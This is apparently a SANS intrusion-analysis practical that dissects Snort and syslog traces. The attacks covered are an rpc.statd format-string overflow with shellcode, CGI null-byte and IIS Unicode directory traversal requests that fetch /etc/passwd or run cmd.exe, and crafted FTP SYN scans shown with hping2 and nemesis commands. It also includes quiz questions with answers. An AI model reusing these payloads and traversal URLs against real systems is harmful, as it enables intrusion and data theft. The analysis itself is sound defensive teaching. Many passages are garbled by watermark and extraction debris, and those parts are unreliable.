May 4 **03:53:19** localhost rpc.statd[390]: gethostbyname error for ^X÷ÿ¿^X÷ÿ¿^Y÷ÿ¿^Y÷ÿ¿^Z÷ÿ¿^Z÷ÿ¿^[÷ÿ¿^[÷ÿ¿%8x%8x%8x%8x%8x%8x%8x%8x%8 x%236x%n%137x%n%10x%n%192x%n

1Àë|Y‰A^P‰A^HþÀ‰A^D‰ÃþÀ‰^A°fÍ€ª^B ‰Y^LÆA^N™ÆA^H^P‰I^D€A^D^L^^A°fÍ€ª^D°fÍ€ª^E0À^A^D°fÍ€‰Î^Ã1ɰ?Í

Which explanation below describes the above traces? :

- a. Denial of Service against rpc.statd service
- b. Buffer overflow against rpc.statd service
- c. Unauthorized login attempt
- d. Unauthorized port request

Answer: b. This is a remote root buffer overflow exploits against statd service.

**CONSTRAINT AND CONSTRAINT AND CONSTRAINT AND CONSTRAINT AND CONSTRAINT AND CONSTRAINT AND CONSTRAINT AND CONSTRAINT AND CONSTRAINT AND CONSTRAINT AND CONSTRAINT AND CONSTRAINT AND CONSTRAINT AND CONSTRAINT AND CONSTRAINT** 2E 2E 2F 2E 2E 2F 2E 2E 2F 2E 2E 2F 65 74 63 2F ../../../.**./etc/** =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+= [\*\*]spp http decode:CGI Null Byte attack detected [\*\*] 03/07-14:45:20.564474 202.150.3.141:1156 -> my.corporate.network.10:80 TCP TTL:64 TOS:0x0 ID:1368 IpLen:20 DgmLen:131 DF \*\*\*AP\*\*\* Seq: 0xE4F0B9B1 Ack: 0xA6E117BE Win: 0x7E00 TcpLen: 20 TCP Options (3) => NOP NOP 47 45 54 20 2F 63 67 69 2D 62 69 6E 2F 57 65 62 GET /cgi-bin/Web 5F 53 74 6F 72 65 2F 77 65 62 5F 73 74 6F 72 65 \_Store/web\_store 2E 63 67 69 3F 70 61 67 65 3D 2E 2E 2F 2E 2E 2F .cgi?page=../../ 70 61 73 73 77 64 **25 30 30** 2E 68 74 6D 6C 20 48 **passwd%00**.html H 54 54 50 2F 31 2E 30 0D 0A 0D TTP/1.0... =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=

**Detect #3\_CGI Null-Byte Attack #3\_CGI Null-Byte Attack #3\_CGI Null-Byte Attack #3\_CGI Null-Byte Attack #3\_CGI** 

#### **1. Source of Trace:**

The above trace was from my corporate Network.

#### **2. Detect was generated by:**

The above traces were generated by snort. The format are explained below:

**Example 120** By:<br> **Example 2000** Systems and the explained below:<br> **CGI Null Byte attack detected [\*\*]**(message)<br> **20.564474**(imes 202.160.3.141{source adress):31(Jesure port)<br> **20.564474**(imes Die) TOS:000(iP imper from TCP{protocol} TTL:64{IP time to live} TOS:0x0{IP type of service} ID:1368{IP ID} IpLen:20{IP length} **[\*\*]spp\_http\_decode: CGI Null Byte attack detected [\*\*]**{message} **03/07**{date}**-14:45:20.564474**{time} **202.150.3.141**{source address}**:1156**{source port} **-> my.corporate.network.10**{destination address}**:80**{destination port} **DgmLen:131**{datagram length} **DF**{TCP don't fragment bit} **\*\*\*AP\*\*\***{TCP flag} **Seq: 0xE4F0B9B1**{TCP sequence number} **Ack: 0xA6E117BE**{TCP acknowledgment number} **Win: 0x7E00**{windows size} **TcpLen: 20**{TCP length} **TCP Options (3) => NOP NOP**{no options}

Firstly I search the snort rules that I applied in this event, but can't find any string related to " CGI Null Byte attack detected". It's quite confusing me. Then I search through the snort official website (http://www.snort.org) try to figure out which rules actually has generated this alerts. I found the answer from the snort FAQ (http://www.snort.org/faq.html). It was part of the snort http preprocessor. Basically, if the http decoding routing finds a %00 in an http request, it will alert with this message.

#### **3. Probability the source address was spoofed:**

The probability is low, because the attacker need to know the response from this attack by receiving the " /etc/passwd " password file through the reply from this attack request which he or she will never receive if the source address was spoofed.

#### **4. Description of attack:**

This is a cgi-null byte attack against port 80/www, which attempt to obtain the "/etc/passwd " file on a web server running on a Unix machine.

Cgi script that is known vulnerable to this kind of exploits is "web\_store.cgi".

There is 1 CVE entries found regarding this attack, CVE-2000-1005

#### $R_{14}$ aar fingerprint  $R_{24}$  and  $R_{34}$  and  $R_{44}$  and  $R_{44}$  and  $R_{44}$  and  $R_{44}$  and  $R_{44}$  and  $R_{44}$  and  $R_{44}$  and  $R_{44}$  and  $R_{44}$  and  $R_{44}$  and  $R_{44}$  and  $R_{44}$  and  $R_{44}$  and  $R_{44}$  and  $R_{44}$ **5. Attack Mechanism:**

This is an attack against TCP port 80/www with a running web store application. This attack was a stimulus that looks similar to a web request. Web store is a web application developed by eXtropia http://www.extropia.com/. Web store.cgi is one the scripts provided in Web store web application. This cgi scripts has been reported doesn't handle the \$file\_extension variable properly, if null characters are used.

For example if the following URL was requested, the file in question would not be delivered to the user:

http://target/cgi-bin/Web\_Store/web\_store.cgi?page=../../../path/filename.ext

However, by using the escaped character "%00", the requested file would be accessed successfully:

http://target/cgi-bin/Web\_Store/web\_store.cgi?page=../../../path/filename%00ext

*Cogi*-bin/Web\_Store/web\_store.cgi?page=../.././path/filename.ext<br>by using the escaped character "%00", the requested file would be accessed suce<br>t/egi-bin/Web\_Store/web\_store.cgi?page=../../.path/filename%00ext<br>requested a particular perl based cgi scripts resides. Requesting a specially crafted URL composed of '%00' This http request was trying to gain read access to known files outside of the root directory where sequences along with the known filename will disclose the requested file. This attack is trying to read the "/etc/passwd " file on a Unix system. It is the kind of exploits, which give attackers a valuable information about the valid user account on the system. This information can lead the attackers for a further attack to compromise the system.

#### **6. Correlations:**

There is a detect posted at GIAC website reported on April 03,2001 regarding CGI Null byte attack http://www.sans.org/y2k/040301-1300.htm

Marc Bayerkohler has detected several attempts using cgi-scripts to list the "/etc/passwd" file on his personal web server. http://www.sans.org/y2k/practical/Marc\_Bayerkohler\_GCIA.html

#### **7. Evidence of active targeting:**

Yes, trying to find out the valid user account, this attacker seemed to try to compromise my corporate web server.

#### **8. Severity:**

Criticality  $= 4$ 

I choose this value, because the attacker was attacking a web server.

Lethality  $= 3$ 

which will make the attacker easier to launch a further attack like brute force attack. If the attack was successful, the attacker will know the valid user account on the target machine,

System countermeasure  $= 5$ 

The exploit cgi script used for this attack doesn't exist. It seemed that the attacker was guessing any possible exploitable cgi-scripts reside on my corporate Web Server.

Network countermeasure  $= 2$ 

A packet-filtering device and access list are applied. But HTTP traffic is allowed from outside to inside and there is no content scanning ability on the filtering device to block such attack.

Severity = (Criticality + Lethality) - (System + Network Countermeasures)

$$
= (4+3) - (5+2) = 0
$$

#### **9. Defensive recommendation:**

 $\text{current latest version is WebStore}(\text{version 2.0}).$ If the exploit cgi scripts used for this attack are exist, make sure that the latest version was installed. The

#### **10. Multiple choice test question:**

Which http request format below will let the sender to read any file on a machine running an exploitable version of web store ?

**Detect #4 – ftp source port scanning\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_**

- a. http://target/cgi-bin/Web\_Store/web\_store.cgi?page=../../../path/%00filename.ext
- b. http://target/cgi-bin/Web\_Store/web\_store.cgi?page=%00../../../path/filename.ext
- c. http://target/cgi-bin/Web\_Store/web\_store.cgi?page=../../../%00path/filename.ext
- d. http://target/cgi-bin/Web\_Store/web\_store.cgi?page=../../../path/filename%00.ext

Answer: d, the null characters should be placed after the filename.

```
∈ (5 + 2)<br>
© SANS INSTER CONDITE CONSTRANS IN THE CONDUCT ON THE CONDUCT ON THE CONDUCT CONDUCT CONDUCT AND NOTE CONDUCT AND CONDUCT AND CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT 
Apr 14 22.17.54 210.52.214.15.21 -> a.b.c.169.21 511\<br>Apr 14 22:17:54 210.52.214.15:21 -> a.b.c.192:21 SYN ******S*
           Apr 14 22:17:54 210.52.214.15:21 -> a.b.c.9:21 SYN ******S* 
           Apr 14 22:17:54 210.52.214.15:21 -> a.b.c.27:21 SYN ******S* 
           Apr 14 22:17:54 210.52.214.15:21 -> a.b.c.30:21 SYN ******S* 
           Apr 14 22:17:54 210.52.214.15:21 -> a.b.c.33:21 SYN ******S* 
           Apr 14 22:17:54 210.52.214.15:21 -> a.b.c.43:21 SYN ******S* 
           Apr 14 22:17:54 210.52.214.15:21 -> a.b.c.127:21 SYN ******S*
           Apr 14 22:17:54 210.52.214.15:21 -> a.b.c.143:21 SYN ******S* 
           Apr 14 22:17:54 210.52.214.15:21 -> a.b.c.166:21 SYN ******S* 
           Apr 14 22:17:54 210.52.214.15:21 -> a.b.c.167:21 SYN ******S* 
           Apr 14 22:17:54 210.52.214.15:21 -> a.b.c.169:21 SYN ******S* 
           Apr 14 22:17:54 210.52.214.15:21 -> a.b.c.195:21 SYN ******S* 
           Apr 14 22:17:54 210.52.214.15:21 -> a.b.c.207:21 SYN ******S* 
           Apr 14 22:17:57 210.52.214.15:1296 -> a.b.c.225:21 SYN ******S* 
           Apr 14 22:17:55 210.52.214.15:21 -> a.b.d.52:21 SYN ******S*
```
Apr 14 22:17:55 210.52.214.15:21 -> a.b.c.244:21 SYN \*\*\*\*\*\*S\* Apr 14 22:17:57 210.52.214.15:21 -> a.b.f.149:21 SYN \*\*\*\*\*\*S\* Apr 14 22:17:57 210.52.214.15:21 -> a.b.f.164:21 SYN \*\*\*\*\*\*S\* Apr 14 22:17:57 210.52.214.15:21 -> a.b.f.166:21 SYN \*\*\*\*\*\*S\* Apr 14 22:17:57 210.52.214.15:21 -> a.b.f.181:21 SYN \*\*\*\*\*\*S\* Apr 14 22:17:57 210.52.214.15:21 -> a.b.f.190:21 SYN \*\*\*\*\*\*S\*

#### **1. Source of Trace:**

The traces above are from http://www.sans.org/y2k/042401.htm

#### **Example 3 Detect was generated by:**  $\qquad \qquad$

The above traces seemed to be generated by Snort preprocessors. The format is as follows:

**Apr** {Month} **14** {Day} **22:17:54** {Time} **210.52.214.15** {Source-address}**:21** {source-port} **-> a.b.c.9** {Destination-IP}**:21** {Destination-port} **SYN \*\*\*\*\*\*S\*** {TCP Flag}

The snort preprocessors might used to generate this event is:

#### **Preprocessor portscan: \$EXTERNAL\_NET 4 3 /var/log/portscan.log**

The snort preprocessors above is explained as follows:

#### preprocessor <name>:<options>

**preprocessor portscan**{name}: \$EXTERNAL\_NET{network to monitor} 4{number of ports accessed in the detection period} **3**{number of seconds to count that the port access threshold is considered for} **/var/log/portscan.log**{log directory/filename}

#### **3. Probability the source address was spoofed:**

Apr 14 22:17:57 210.52.214.15:21 -> a.b.f.190:21 SYN \*\*\*\*\*\*S<br> **Solution:**<br> **OF Trace:**<br> **Example 15**<br> **Example 199**<br> **Example 210.52.214.15** {Source-address]:21 {source-port] -> a.b.c.9<br>  $\omega_1$  22:17:54 {Time} 210.52.214.1 The Attacker will need to receive the reply to determine whether the attack was successful or not, which he or she will not get if the source address was spoofed. One of the traces above show the attacker is using an ephemeral port as the source port, which is normal in TCP traffic. The trace is as follows:

#### **Apr 14 22:17:57 210.52.214.15:1296 -> a.b.c.225:21 SYN \*\*\*\*\*\*S\***

It seemed that once a reply was received, the attacker then tries to establish a connection. So probability the source address was spoofed is very low.

#### **4. Description of attack:**

This is a SYN scan using a non-ephemeral port 21 as source address against port 21/FTP. This

trace will not occur in a normal TCP traffic. This is an evidence of packet crafting activity. There are several freely available packet-crafting tools with the ability to generate such traffic. Two of the famous are HPING2 and NEMESIS.

#### **5. Attack Mechanism:**

21, which will never occurred in a normal FTP traffic. This kind of activity usually was trying to The attacker was sending a stimulus packet for reconnaissance by scanning a range of addresses for any live hosts with a listening FTP port by sending a TCP packet with SYN flag set. Any host with a listening ftp port shall response with a TCP packet with SYN and ACK flag set. By receiving this response, the sender will be assured that the replying host has an ftp daemon running. There is an evidence of packet crafting tools here. The Attacker was using a source port elude a packet-filtering device, that allowing ftp connection from the inside to the outside and have an ftp server that doesn't allow to be accessed from the outside. A Packet filtering device with such a rule, usually will allow outgoing traffic with destination port 21, and incoming traffic with source port 21 to allow ftp connection from the inside to the outside.

The Attacker might use the command formats like this:

```
Example 120 and stimulars packet for reconnaissance by seaming a range to loots with a listening FP port by sending a TCP packet with SYN and ACK<br>this response, the sender will be assured that the replying host has a th
./hping2 –s 21 –p 21 –S target-machine 
        -s \rightarrow source port
        -p \rightarrow destination port
        -S \rightarrow TCP SYN flag
./nemesis-tcp –v –fS –x 21 –S source-address –D target-machine –y 21 
        -v \rightarrow verbose mode
        -fS \rightarrow TCP SYN flag
        -S \rightarrow Source IP address
        -D \rightarrow Target IP address
        -x \rightarrow source port
        -y \rightarrow destination port
```
#### **6. Correlations:**

CERT has documented a paper regarding ftp port attacks which is available at: http://www.cert.org/tech\_tips/ftp\_port\_attacks.html

#### **T.** Evidence of active targeting: **Particle 1998**

There was no evidence of active targeting here, but the attacker was targeting port 21/FTP. The Attacker simply scans a range of IP address, and usually will launch a further attack to any appropriate hosts found.

#### **8. Severity:**

Criticality  $= 4$ 

I choose this value, because the attacker was trying to look for ftp server.

Lethality  $= 2$ 

This was not the attack itself. It was a probing attempt. But once an appropriate ftp server was

found, the attacker will usually launch an appropriate exploit attack against any ftp server found. System countermeasure  $= 5$ 

I assume that the FTP server inside the network is already installed with the latest patches Network countermeasure  $= 3$ 

I give this value because I assume that a filtering device like router or firewall was installed, but this filtering device is allowing FTP traffic from the inside to the outside.

Severity = (Criticality + Lethality) - (System + Network Countermeasures)

 $= (4 + 2) - (5 + 3)$  $= -2$ 

#### **9. Defensive recommendation:**

**© SANS Institute 2000 - 200 5, Author retains full rights.** I will recommend to place a filtering device like a firewall or router as the perimeter defense and make sure if appropriate rules are applied. If it is necessary to allow ftp connections from the inside to the outside, make sure that this filtering device will recognize traffic which are the replies triggered by stimulus traffic from the inside so that any stimulus packet with ftp source port coming from the outside similar to the above traces will be denied. If the target is a Unix machine, installing TCP\_WRAPPERS and IPCHAINS will help a lot.

#### **10. Multiple choice test question:**

Which statement below is the most wrong regarding ftp packet with source port 21?

- a. The source address must have a ftp server running
- b. There might be an evidence of packet crafting activity
- c. The source address must be from an ftp client
- d. The destination address must be an ftp client

Answer: C

**C** SANS INSTITUTE 2000 - 2000 - 3 Authority Retained By Rights. AF145 54 20 2F 6D 73 61 64 63 2F 2E 2E **25 63 30** GET /msadc/..**%c0** [\*\*] spp\_http\_decode: IIS Unicode attack detected [\*\*] 04/12-05:44:29.537613 213.121.247.193:61522 -> x.x.x.23:80 TCP TTL:41 TOS:0x0 ID:2938 IpLen:20 DgmLen:289 DF \*\*\*AP\*\*\* Seq: 0xEF818D34 Ack: 0x844F3E92 Win: 0x7D78 TcpLen: 32 TCP Options (3) => NOP NOP TS: 15433327 0 **25 61 66** 2E 2E 2F 2E 2E **25 63 30 25 61 66** 2E 2E **%af**../..**%c0%af**.. 2F 2E 2E **25 63 30 25 61 66** 2E 2E 2F 77 69 6E 6E /..**%c0%af**../winn 74 2F 73 79 73 74 65 6D 33 32 2F 63 6D 64 2E 65 t/system32/cmd.e 78 65 3F 2F 63 2B 64 69 72 2B 63 3A 5C 20 48 54 xe?/c+dir+c:\ HT

**Detect #5** → Time Attack #5 → Time Attack #5 → Time Attack #5 → Time Attack #5 → Time Attack #5 → Time Attack #5 → Time Attack #5 → Time Attack #5 → Time Attack #5 → Time Attack #5 → Time Attack #5 → Time Attack #5 → Tim

54 50 2F 31 2E 30 0D 0A 56 69 61 3A 20 31 2E 30 TP/1.0..Via: 1.0 20 50 72 6F 78 79 3A 33 31 32 38 20 28 53 71 75 Proxy:3128 (Squ 69 64 2F 32 2E 33 2E 53 54 41 42 4C 45 31 29 0D id/2.3.STABLE1). 0A 58 2D 46 6F 72 77 61 72 64 65 64 2D 46 6F 72 .X-Forwarded-For 3A 20 36 32 2E 34 31 2E 33 38 2E 31 30 0D 0A 48 : 62.41.38.10..H 6F 73 74 3A 20 31 34 30 2E 31 37 38 2E 33 33 2E ost: x.x.x. 32 33 0D 0A 43 61 63 68 65 2D 43 6F 6E 74 72 6F 23..Cache-Contro 6C 3A 20 6D 61 78 2D 61 67 65 3D 32 35 39 32 30 l: max-age=25920 30 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 6B 0..Connection: k 65 65 70 2D 61 6C 69 76 65 0D 0A 0D 0A eep-alive....

#### =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=

34 02 E 31 37 38 2E 33 33 2E<br> **ESS** 36 65 2D 43 6F 6E 73 472 6F<br> **ESS** 20 61 67 65 3D 23 30<br> **E.** 6E 65 63 74 69 6E 63 A2 0 6B<br> **E.** 6E 65 63 74 69 6E 63 A2 0 6B<br> **E.** 6E 65 63 74 69 6E 63 A2 0 6B<br> **E. E.** 6E 65 63 74 69  $04/12$ -05:44:29.589223 213.121.247.193:61528 -> x.x.x.23:80 [\*\*] spp\_http\_decode: IIS Unicode attack detected [\*\*] TCP TTL:39 TOS:0x0 ID:2943 IpLen:20 DgmLen:292 DF \*\*\*AP\*\*\* Seq: 0xEFCCA502 Ack: 0x8450CA83 Win: 0x7D78 TcpLen: 32 TCP Options (3) => NOP NOP TS: 15433329 0 47 45 54 20 2F 5F 76 74 69 5F 62 69 6E 2F 2E 2E GET /\_vti\_bin/.. **25 63 30 25 61 66** 2E 2E 2F 2E 2E **25 63 30 25 61 %c0%af**../..**%c0%a 66** 2E 2E 2F 2E 2E **25 63 30 25 61 66** 2E 2E 2F 77 **f**../..**%c0%af**../w 69 6E 6E 74 2F 73 79 73 74 65 6D 33 32 2F 63 6D innt/system32/cm 64 2E 65 78 65 3F 2F 63 2B 64 69 72 2B 63 3A 5C d.exe?/c+dir+c:\ 20 48 54 54 50 2F 31 2E 30 0D 0A 56 69 61 3A 20 HTTP/1.0. Via: 31 2E 30 20 50 72 6F 78 79 3A 33 31 32 38 20 28 1.0 Proxy:3128 ( 53 71 75 69 64 2F 32 2E 33 2E 53 54 41 42 4C 45 1. X-Forwarded-46 6F 72 3A 20 36 32 2E 34 31 2E 33 38 2E 31 30 ..Host: x.x. 33 33 2E 32 33 0D 0A 43 61 63 68 65 2D 43 6F 6E x.23..Cache-Con 74 72 6F 6C 3A 20 6D 61 78 2D 61 67 65 3D 32 35 trol: max-age=25 39 32 30 30 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 9200..Connection 3A 20 6B 65 65 70 2D 61 6C 69 76 65 0D 0A 0D 0A : keep-alive....

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=

64 65 64 2D 46 6F 72 3A 20 36 32 2E 34 31 2E 33 ded-For: 62.41.3<br>38 SE 34 38 SD 84 48 6F 73 74 34 36 39 34 34 36 SF [\*\*] spp\_http\_decode: IIS Unicode attack detected [\*\*] 04/12-05:44:30.335189 213.121.247.193:61550 -> x.x.x.23:80 TCP TTL:41 TOS:0x0 ID:3033 IpLen:20 DgmLen:296 DF \*\*\*AP\*\*\* Seq: 0xEFD1578B Ack: 0x84617566 Win: 0x7D78 TcpLen: 32 TCP Options (3) => NOP NOP TS: 15433377 0 47 45 54 20 2F 69 69 73 61 64 6D 70 77 64 2F 2E GET /iisadmpwd/. 2E **25 63 30 25 61 66** 2E 2E 2F 2E 2E **25 63 30 25** .**%c0%af**../..**%c0% 61 66** 2E 2E 2F 2E 2E **25 63 30 25 61 66** 2E 2E 2F **af**../..**%c0%af**../ 77 69 6E 6E 74 33 35 31 2F 73 79 73 74 65 6D 33 winnt351/system3 32 2F 63 6D 64 2E 65 78 65 3F 2F 63 2B 64 69 72 2/cmd.exe?/c+dir 2B 63 3A 5C 20 48 54 54 50 2F 31 2E 30 0D 0A 56 +c:\ HTTP/1.0..V 69 61 3A 20 31 2E 30 20 50 72 6F 78 79 3A 33 31 ia: 1.0 Proxy:31 32 38 20 28 53 71 75 69 64 2F 32 2E 33 2E 53 54 28 (Squid/2.3.ST 41 42 4C 45 31 29 0D 0A 58 2D 46 6F 72 77 61 72 ABLE1)..X-Forwar 38 2E 31 30 0D 0A 48 6F 73 74 3A 20 31 34 30 2E 8.10. Host: x. 31 37 38 2E 33 33 2E 32 33 0D 0A 43 61 63 68 65 x.x.23..Cache 2D 43 6F 6E 74 72 6F 6C 3A 20 6D 61 78 2D 61 67 -Control: max-ag 65 3D 32 35 39 32 30 30 0D 0A 43 6F 6E 6E 65 63 e=259200..Connec 74 69 6F 6E 3A 20 6B 65 65 70 2D 61 6C 69 76 65 tion: keep-alive

0D 0A 0D 0A ....

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=

#### **1. Source of Trace:**

The traces above are from http://www.sans.org/y2k/041901.htm

#### **2. Detect was generated by:**

It seemed that the traces above are generated by Snort intrusion Detection System

**Example 2000**<br> **Example 2000**<br> **Example 2000**<br> **Example 2000**<br> **Example 2000**<br> **CONDENDIFY CONDENDIFY (NEW SANSONE)**<br> **CONDENDIFY CONDENDIFY (NEW SANSONE)**<br> **CONDENDIFY CONDENDIFY CONDENDIFY (NEW SANSONE)**<br> **CONDENDIFY CO [\*\*] spp\_http\_decode: IIS Unicode attack detected [\*\*]**{Messages} **04/12**{Date}**-05:44:29.537613**{Time} **213.121.247.193**{Source-address}**:61522** {Source-port} **-> x.x.x.23**{Destinationport}**:80**{Destination port} **TCP**{Transport protocol} **TTL:41**{Time to live} **TOS:0x0**{Type of service} **ID:2938**{ IP id } **IpLen:20**{IP header length} **DgmLen:289**{Datagram lengh} **DF**{Don't fragment bit} **\*\*\*AP\*\*\*** {TCP flag}**Seq: 0xEF818D34**{TCP sequence number} **Ack: 0x844F3E92**{Acknowledgment number} **Win: 0x7D78**{Windows size} **TcpLen: 32**{TCP length} **TCP Options (3) => NOP NOP**{No options}

According to snort FAQ (http://www.snort.org/faq.html), this alert was part of the snort http preprocessor too.

#### **3. Probability the source address was spoofed:**

The probability is low. It seemed that the attacker was trying to list a directory on target system. He or she will not get the reply if the source address was spoofed.

#### 4. **Description of attack:**

Microsoft IIS is quite a buggy application. There are many vulnerabilities regarding this application. So the first thing I do is try to determine which vulnerability was shown by the above traces. I search through http://www.securityfocus.com and find out that this was " Microsoft IIS Extended Unicode Directory Traversal Vulnerability ". If the attack was successful, a remote attacker will be able to execute any arbitrary command on the target machine.

There is 1 CVE entries regarding this attack,

#### CVE-2000-0884

This Attack has been reported on bugtraq with ID number 1806, which is available at: http://www.securityfocus.com/bid/1806

#### **5. Attack Mechanism:**

The Attack was done by using extended Unicode characters representations in substitution for "/" and " \ " in a web request. Using this kind of request, an unauthenticated user may access any known file in the context of the IUSR\_machinename account. The IUSR\_machinename account is a member of the everyone and Users groups by default, therefore, any file on the same logical drive as any web-accessible file that is accessible to these groups can be deleted, modified, or executed.

In this case, the web request attack format is look like this:

```
/cmd.exe?/c+dir+c:\ ------any arbitrary command the attacker want to execute---------
http://target.machine/scripts/..%c0%af../..%c0%af../..%c0%af../winnt/system32
```
The directory names used for scripts are "\_vti\_bin" , "iisadmpwd", and " msadc ".

From above traces, the web request sent by the attacker is as follows:

GET /iisadmpwd/..**%c0%af**../..**%c0%af**../..**%c0%af**../winnt351/system32/cmd.exe?/c+dir+**c:\** HTTP/1.0..Via: 1.0 **Proxy:3128** (**Squid**/2.3.STABLE1)..**X-Forwarded-For: 62.41.38.10**..Host: **x.x.x.23**..Cache-Control: max-age=259200..Connection: keep-alive

SR\_machinename account. The IUSR\_machinename account is a members groups by default, therefore, any file on the same logical drive as any w<br>ble to these groups can be deleted, modified, or executed.<br>
c, the web request att It seemed that the attacker was trying to cover his or her trace by using a **Squid** proxy server to send the web request and tries to list a directory labeled " $c$ :\" on the target system. So in this case the attacker real IP address will be "**62.41.38.10**" which is coming from Iran, and the squid proxy server address will be "**213.121.247.193**" which is coming from England.

#### **6. Correlations:**

There are papers describing more details about this vulnerability including the source code to launch this attack, which is available at:

http://www.securiteam.com/exploits/Additional\_details\_about\_the\_IIS\_remote\_execution\_vulnerability.html http://www.securiteam.com/windowsntfocus/Web\_Server\_Folder\_Traversal\_vulnerability\_Patch\_available\_exploit\_.html

#### **7. Evidence of active targeting:**

Yes, this attacker seemed to try to compromise a host running Microsoft IIS as the web server.

#### $S$ <sub>e</sub> af<sub>19</sub> F<sub>a</sub> $T$ <sub>99</sub>8D Fa<sup>27</sup>  $F$ <sub>99</sub>8 **8. Severity:**

Criticality  $= 4$ 

I choose this value, because the attacker was attacking a web server

Lethality  $= 5$ 

If the attack was successful, the attacker will be able to execute any arbitrary command on the target machine.

System countermeasure  $= 3$ 

I give this value because I assume that default installation files and directories like " msadc " or " iisadmpwd " which was used on this traces are exist on the victim host running IIS.

Network countermeasure  $= 3$ 

I give this value because I assume that a filtering device like router or firewall was installed, but this filtering device is allowing HTTP traffic. So this kind of attack will not be blocked.

Severity = (Criticality + Lethality) - (System + Network Countermeasures)

 $\mathcal{L} = \mathcal{L}$  $= (4 + 5) - (3 + 3)$  $=$  3

#### **9. Defensive recommendation:**

d "which was used on this traces are exist on the victim host running IIS.<br>
reasure = 3<br>
value because I assume that a filtering device like router or firewall was in:<br>
gdovice is allowing HTTP traffic. So this kind of att I will recommend to installs the latest patches from vendor, and the other effective way to avoid this kind of attack is to delete all the unused default installation files on the system running Microsoft IIS. The attack will not work if any files or directories like " vti bin " or " msadc " doesn't exist in the target machine.

#### **10. Multiple choice test question:**

47 45 54 20 2F 6D 73 61 64 63 2F 2E 2E **25 63 30** GET /msadc/..**%c0 25 61 66** 2E 2E 2F 2E 2E **25 63 30 25 61 66** 2E 2E **%af**../..**%c0%af**.. 2F 2E 2E **25 63 30 25 61 66** 2E 2E 2F 77 69 6E 6E /..**%c0%af**../winn 74 2F 73 79 73 74 65 6D 33 32 2F 63 6D 64 2E 65 t/system32/cmd.e 78 65 3F 2F 63 2B 64 69 72 2B 63 3A 5C 20 48 54 xe?/c+dir+c:\ HT

The Unicode characters " %c0%af " from the above traces translates to:

 $a \vee$  $h$  / c. |

d. :

Answer: b

# **ASSIGNMENT #2**

"*Evaluate an Attack*"

#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **[ FreeBSD ftpd remote root exploits using fbsdftp-ex.c exploit code ]**

#### **Description of attack**

I'll be demonstrating FreeBSD ftpd remote vulnerability. The exploit code used for this attack was downloaded from http://ns2.crw.se/~tm. This attack is launch remotely against a FreeBSD machine with a running ftp daemon. This attack requires a local user account on target machine. Using a remote buffer overflow on a remote FreeBSD machine running an ftp daemon, this tool allow a remote attacker to gain root access.

The version of FreeBSD distributions that is known vulnerable to this vulnerability according to bugtraq are:

